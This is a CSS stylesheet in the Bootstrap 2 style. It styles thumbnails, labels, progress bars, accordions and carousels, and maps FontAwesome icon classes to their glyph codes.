.thumbnails
{
	margin-left:-20px;
	list-style:none;
	*zoom:1
}
.thumbnails:before,.thumbnails:after
{
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after
{
	clear:both
}
.row-fluid .thumbnails
{
	margin-left:0
}
.thumbnails>li
{
	float:left;
	margin-bottom:23px;
	margin-left:20px
}
.thumbnail
{
	line-height:23px;
	border:1px solid #EDEDED
}
	a.thumbnail
{
	padding:4px
}
	a.thumbnail:hover,a.thumbnail:focus
{
}
.thumbnail>img
{
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption
{
	padding:20px;
	color:#555;
	background-color:#fff
}
.thumbnail .caption h1,.thumbnail .caption h2,.thumbnail .caption h3,.thumbnail .caption h4
{
	margin-top:0
}
.thumbnail .caption-dark
{
	background-color:#414141
}
.thumbnail .caption-dark p,.thumbnail .caption-dark h1,.thumbnail .caption-dark h2,.thumbnail .caption-dark h3,.thumbnail .caption-dark h4
{
	color:#fff
}
.media,.media-body
{
	overflow:hidden;
	*overflow:visible;
	zoom:1
}
.media,.media .media
{
	margin-top:15px
}
.media:first-child
{
	margin-top:0
}
.media-object
{
	display:block
}
.media-heading
{
	margin:0 0 5px
}
.media>.pull-left
{
	margin-right:10px
}
.media>.pull-right
{
	margin-left:10px
}
.media-list
{
	margin-left:0;
	list-style:none
}
.label,.badge
{
	display:inline-block;
	padding:.25em .6em;
	font-size:10.5px;
	font-weight:500;
	line-height:1;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.label
{
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.badge
{
	padding-left:9px;
	padding-right:9px;
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px
}
.label:empty,.badge:empty
{
	display:none
}
	a.label:hover,a.label:focus,a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important,.badge-important
{
	background-color:#d27777
}
.label-important[href],.badge-important[href]
{
	background-color:#c55151
}
.label-warning,.badge-warning
{
	background-color:#f89406
}
.label-warning[href],.badge-warning[href]
{
	background-color:#c67605
}
.label-success,.badge-success
{
	background-color:#78a355
}
.label-success[href],.badge-success[href]
{
	background-color:#5f8144
}
.label-info,.badge-info
{
	background-color:#6193a8
}
.label-info[href],.badge-info[href]
{
	background-color:#4c788a
}
.label-inverse,.badge-inverse
{
	background-color:#333
}
.label-inverse[href],.badge-inverse[href]
{
	background-color:#1a1a1a
}
.btn .label,.btn .badge
{
	position:relative;
	top:-1px
}
.btn-mini .label,.btn-mini .badge
{
	top:0
}
	@-webkit-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-moz-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-ms-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-o-keyframes progress-bar-stripes
{
	from
{
	background-position:0 0
}
	to
{
	background-position:40px 0
}

}
	@keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
.progress
{
	overflow:hidden;
	height:34.986px;
	margin-bottom:23px;
	background-color:#f7f7f7;
	background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
	background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.progress .bar
{
	position:relative;
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#9b59b6;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress .bar+.bar
{
	-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)
}
.progress .bar>span
{
	background-color:rgba(0,0,0,0.25);
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	padding:0 10px;
	line-height:34.986px
}
.progress-striped .bar
{
	background-color:#149bdf;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar
{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar,.progress .bar-danger
{
	background-color:#ee5f5b
}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger
{
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-success .bar,.progress .bar-success
{
	background-color:#62c462
}
.progress-success.progress-striped .bar,.progress-striped .bar-success
{
	background-color:#62c462;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-info .bar,.progress .bar-info
{
	background-color:#5bc0de
}
.progress-info.progress-striped .bar,.progress-striped .bar-info
{
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-warning .bar,.progress .bar-warning
{
	background-color:#f89406
}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning
{
	background-color:#fbb450;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.accordion
{
	margin-bottom:0
}
.accordion-group
{
	margin-bottom:20px;
}
.accordion-heading
{
  overflow: hidden;
}
.accordion-heading h5 {
  float: left;
}
.accordion-heading .accordion-toggle
{
  float: right;
  text-decoration: none;
  outline: none!important;
  padding: 14px;
  line-height: 1;
}

.accordion-toggle [class^="icon-"]
{
  font-size: 18px;
}

.accordion-toggle.active  i.icon-plus
{
	display: none;
}

.accordion-toggle.active  i.icon-minus
{
	display: block;
}

.accordion-toggle  i.icon-minus {
  display: none;
}

.accordion-toggle.collapsed i.icon-minus
 {
display: none;
}

.accordion-heading .accordion-toggle>em
{
	margin-right:10px
}
.accordion-toggle
{
	cursor:pointer
}
.accordion-inner
{

}
.carousel
{
	position:relative;
	margin-bottom:23px;
	line-height:1
}
.carousel-inner
{
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item
{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
	display:block;
	line-height:1
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}
.carousel-inner>.active
{
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next
{
	left:100%
}
.carousel-inner>.prev
{
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}
.carousel-inner>.active.left
{
	left:-100%
}
.carousel-inner>.active.right
{
	left:100%
}
.carousel-control
{
	position:absolute;
	left:0;
	bottom:0;
	width:30px;
	height:30px;
	font-size:25px;
	font-weight:400;
	line-height:25px;
	color:#eee;
	text-align:center;
	background-color:#333;
	z-index:5
}
.carousel-control.right
{
	left:30px
}
.carousel-control:hover,.carousel-control:focus
{
	color:#fff;
	text-decoration:none;
	outline:0
}
.carousel-indicators
{
	position:absolute;
	bottom:10px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li
{
	display:block;
	float:left;
	width:10px;
	height:10px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25);
	border-radius:50px;
	margin:2px 4px
}
.carousel-indicators .active
{
	background-color:#fff;
	width:14px;
	height:14px;
	margin:0 2px
}
.carousel-caption
{
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4,.carousel-caption p
{
	color:#fff;
	line-height:23px
}
.caption-right
{
	right:0;
	bottom:0;
	top:0;
	left:auto;
	width:35%
}
.caption-left
{
	right:auto;
	bottom:0;
	top:0;
	width:35%
}
.carousel.thumbnail .carousel-caption
{
	position:relative;
	padding-bottom:40px;
	background-color:#fff;
	border:1px solid #e1e1e1;
	border-bottom-color:#d1d1d1
}
.carousel.thumbnail .carousel-caption h4,.carousel.thumbnail .carousel-caption p
{
	color:#555
}
.carousel.thumbnail .carousel-control
{
	left:auto;
	bottom:1px;
	right:29px;
	background-color:#fff;
	color:#999
}
.carousel.thumbnail .carousel-control.right
{
	right:1px
}
.carousel.fade
{
	opacity:1
}
.carousel.fade .item
{
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	left:0!important;
	opacity:0;
	top:0;
	position:absolute;
	width:100%;
	display:block!important;
	z-index:1
}
.carousel.fade .item:first-child
{
	top:auto;
	position:relative
}
.carousel.fade .item.active
{
	opacity:1;
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	z-index:2
}
.hero-unit
{
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:34.986px;
	color:inherit;
	background-color:#eee;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.hero-unit h1
{
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li
{
	line-height:34.986px
}
	@font-face
{
	font-family:'FontAwesome';
	src:url(../font/fontawesome-webfont.eot) format("embedded-opentype"),
	url(../font/fontawesome-webfont.woff) format("woff"),
	url(../font/fontawesome-webfont.ttf) format("truetype"),
	url(../font/fontawesome-webfont.svg) format("svg");
	font-weight:400;
	font-style:normal
}
	[class^="icon-"],[class*=" icon-"]
{
	font-family:FontAwesome;
	font-weight:400;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	*margin-right:.3em
}
	[class^="icon-"]:before,[class*=" icon-"]:before
{
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before
{
	vertical-align:-10%;
	font-size:1.3333333333333em
}
	a [class^="icon-"],a [class*=" icon-"]
{
	display:inline
}
	[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width
{
	display:inline-block;
	width:1.1428571428571em;
	text-align:right;
	padding-right:.28571428571429em
}
	[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large
{
	width:1.4285714285714em
}
.icons-ul
{
	margin-left:2.1428571428571em;
	list-style-type:none
}
.icons-ul>li
{
	position:relative
}
.icons-ul .icon-li
{
	position:absolute;
	left:-2.1428571428571em;
	width:2.1428571428571em;
	text-align:center;
	line-height:inherit
}
	[class^="icon-"].hide,[class*=" icon-"].hide
{
	display:none
}
.icon-muted
{
	color:#eee
}
.icon-light
{
	color:#fff
}
.icon-dark
{
	color:#333
}
.icon-border
{
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x
{
	font-size:2em
}
.icon-2x.icon-border
{
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x
{
	font-size:3em
}
.icon-3x.icon-border
{
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x
{
	font-size:4em
}
.icon-4x.icon-border
{
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x
{
	font-size:5em
}
.icon-5x.icon-border
{
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
	[class^="icon-"].pull-left,[class*=" icon-"].pull-left
{
	margin-right:.3em
}
	[class^="icon-"].pull-right,[class*=" icon-"].pull-right
{
	margin-left:.3em
}
	[class^="icon-"],[class*=" icon-"]
{
	display:inline;
	width:auto;
	height:auto;
	line-height:normal;
	vertical-align:baseline;
	background-image:none;
	background-position:0 0;
	background-repeat:repeat;
	margin-top:0
}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]
{
	background-image:none
}
.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin
{
	display:inline-block
}
.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large
{
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.25em
}
.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]
{
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x
{
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-left:.2em
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	line-height:inherit
}
.icon-stack
{
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]
{
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
	*line-height:2em
}
.icon-stack .icon-stack-base
{
	font-size:2em;
	*line-height:1em
}
.icon-spin
{
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
	a .icon-stack,a .icon-spin
{
	display:inline-block;
	text-decoration:none
}
	@-moz-keyframes spin
{
	0%
{
	-moz-transform:rotate(0deg)
}
	100%
{
	-moz-transform:rotate(359deg)
}

}
	@-webkit-keyframes spin
{
	0%
{
	-webkit-transform:rotate(0deg)
}
	100%
{
	-webkit-transform:rotate(359deg)
}

}
	@-o-keyframes spin
{
	0%
{
	-o-transform:rotate(0deg)
}
	100%
{
	-o-transform:rotate(359deg)
}

}
	@-ms-keyframes spin
{
	0%
{
	-ms-transform:rotate(0deg)
}
	100%
{
	-ms-transform:rotate(359deg)
}

}
	@keyframes spin
{
	0%
{
	transform:rotate(0deg)
}
	100%
{
	transform:rotate(359deg)
}

}
.icon-rotate-90:before
{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before
{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before
{
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before
{
	-webkit-transform:scale(-1,1);
	-moz-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	-o-transform:scale(-1,1);
	transform:scale(-1,1)
}
.icon-flip-vertical:before
{
	-webkit-transform:scale(1,-1);
	-moz-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	-o-transform:scale(1,-1);
	transform:scale(1,-1)
}
	a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before
{
	display:inline-block
}
.icon-glass:before
{
	content:"\f000"
}
.icon-music:before
{
	content:"\f001"
}
.icon-search:before
{
	content:"\f002"
}
.icon-envelope-alt:before
{
	content:"\f003"
}
.icon-heart:before
{
	content:"\f004"
}
.icon-star:before
{
	content:"\f005"
}
.icon-star-empty:before
{
	content:"\f006"
}
.icon-user:before
{
	content:"\f007"
}
.icon-film:before
{
	content:"\f008"
}
.icon-th-large:before
{
	content:"\f009"
}
.icon-th:before
{
	content:"\f00a"
}
.icon-th-list:before
{
	content:"\f00b"
}
.icon-ok:before
{
	content:"\f00c"
}
.icon-remove:before
{
	content:"\f00d"
}
.icon-zoom-in:before
{
	content:"\f00e"
}
.icon-zoom-out:before
{
	content:"\f010"
}
.icon-power-off:before,.icon-off:before
{
	content:"\f011"
}
.icon-signal:before
{
	content:"\f012"
}
.icon-gear:before,.icon-cog:before
{
	content:"\f013"
}
.icon-trash:before
{
	content:"\f014"
}
.icon-home:before
{
	content:"\f015"
}
.icon-file-alt:before
{
	content:"\f016"
}
.icon-time:before
{
	content:"\f017"
}
.icon-road:before
{
	content:"\f018"
}
.icon-download-alt:before
{
	content:"\f019"
}
.icon-download:before
{
	content:"\f01a"
}
.icon-upload:before
{
	content:"\f01b"
}
.icon-inbox:before
{
	content:"\f01c"
}
.icon-play-circle:before
{
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before
{
	content:"\f01e"
}
.icon-refresh:before
{
	content:"\f021"
}
.icon-list-alt:before
{
	content:"\f022"
}
.icon-lock:before
{
	content:"\f023"
}
.icon-flag:before
{
	content:"\f024"
}
.icon-headphones:before
{
	content:"\f025"
}
.icon-volume-off:before
{
	content:"\f026"
}
.icon-volume-down:before
{
	content:"\f027"
}
.icon-volume-up:before
{
	content:"\f028"
}
.icon-qrcode:before
{
	content:"\f029"
}
.icon-barcode:before
{
	content:"\f02a"
}
.icon-tag:before
{
	content:"\f02b"
}
.icon-tags:before
{
	content:"\f02c"
}
.icon-book:before
{
	content:"\f02d"
}
.icon-bookmark:before
{
	content:"\f02e"
}
.icon-print:before
{
	content:"\f02f"
}
.icon-camera:before
{
	content:"\f030"
}
.icon-font:before
{
	content:"\f031"
}
.icon-bold:before
{
	content:"\f032"
}
.icon-italic:before
{
	content:"\f033"
}
.icon-text-height:before
{
	content:"\f034"
}
.icon-text-width:before
{
	content:"\f035"
}
.icon-align-left:before
{
	content:"\f036"
}
.icon-align-center:before
{
	content:"\f037"
}
.icon-align-right:before
{
	content:"\f038"
}
.icon-align-justify:before
{
	content:"\f039"
}
.icon-list:before
{
	content:"\f03a"
}
.icon-indent-left:before
{
	content:"\f03b"
}
.icon-indent-right:before
{
	content:"\f03c"
}
.icon-facetime-video:before
{
	content:"\f03d"
}
.icon-picture:before
{
	content:"\f03e"
}
.icon-pencil:before
{
	content:"\f040"
}
.icon-map-marker:before
{
	content:"\f041"
}
.icon-adjust:before
{
	content:"\f042"
}
.icon-tint:before
{
	content:"\f043"
}
.icon-edit:before
{
	content:"\f044"
}
.icon-share:before
{
	content:"\f045"
}
.icon-check:before
{
	content:"\f046"
}
.icon-move:before
{
	content:"\f047"
}
.icon-step-backward:before
{
	content:"\f048"
}
.icon-fast-backward:before
{
	content:"\f049"
}
.icon-backward:before
{
	content:"\f04a"
}
.icon-play:before
{
	content:"\f04b"
}
.icon-pause:before
{
	content:"\f04c"
}
.icon-stop:before
{
	content:"\f04d"
}
.icon-forward:before
{
	content:"\f04e"
}
.icon-fast-forward:before
{
	content:"\f050"
}
.icon-step-forward:before
{
	content:"\f051"
}
.icon-eject:before
{
	content:"\f052"
}
.icon-chevron-left:before
{
	content:"\f053"
}
.icon-chevron-right:before
{
	content:"\f054"
}
.icon-plus-sign:before
{
	content:"\f055"
}
.icon-minus-sign:before
{
	content:"\f056"
}
.icon-remove-sign:before
{
	content:"\f057"
}
.icon-ok-sign:before
{
	content:"\f058"
}
.icon-question-sign:before
{
	content:"\f059"
}
.icon-info-sign:before
{
	content:"\f05a"
}
.icon-screenshot:before
{
	content:"\f05b"
}
.icon-remove-circle:before
{
	content:"\f05c"
}
.icon-ok-circle:before
{
	content:"\f05d"
}
.icon-ban-circle:before
{
	content:"\f05e"
}
.icon-arrow-left:before
{
	content:"\f060"
}
.icon-arrow-right:before
{
	content:"\f061"
}
.icon-arrow-up:before
{
	content:"\f062"
}
.icon-arrow-down:before
{
	content:"\f063"
}
.icon-mail-forward:before,.icon-share-alt:before
{
	content:"\f064"
}
.icon-resize-full:before
{
	content:"\f065"
}
.icon-resize-small:before
{
	content:"\f066"
}
.icon-plus:before
{
	content:"\f067"
}
.icon-minus:before
{
	content:"\f068"
}
.icon-asterisk:before
{
	content:"\f069"
}
.icon-exclamation-sign:before
{
	content:"\f06a"
}
.icon-gift:before
{
	content:"\f06b"
}
.icon-leaf:before
{
	content:"\f06c"
}
.icon-fire:before
{
	content:"\f06d"
}
.icon-eye-open:before
{
	content:"\f06e"
}
.icon-eye-close:before
{
	content:"\f070"
}
.icon-warning-sign:before
{
	content:"\f071"
}
.icon-plane:before
{
	content:"\f072"
}
.icon-calendar:before
{
	content:"\f073"
}
.icon-random:before
{
	content:"\f074"
}
.icon-comment:before
{
	content:"\f075"
}
.icon-magnet:before
{
	content:"\f076"
}
.icon-chevron-up:before
{
	content:"\f077"
}
.icon-chevron-down:before
{
	content:"\f078"
}
.icon-retweet:before
{
	content:"\f079"
}
.icon-shopping-cart:before
{
	content:"\f07a"
}
.icon-folder-close:before
{
	content:"\f07b"
}
.icon-folder-open:before
{
	content:"\f07c"
}
.icon-resize-vertical:before
{
	content:"\f07d"
}
.icon-resize-horizontal:before
{
	content:"\f07e"
}
.icon-bar-chart:before
{
	content:"\f080"
}
.icon-twitter-sign:before
{
	content:"\f081"
}
.icon-facebook-sign:before
{
	content:"\f082"
}
.icon-camera-retro:before
{
	content:"\f083"
}
.icon-key:before
{
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before
{
	content:"\f085"
}
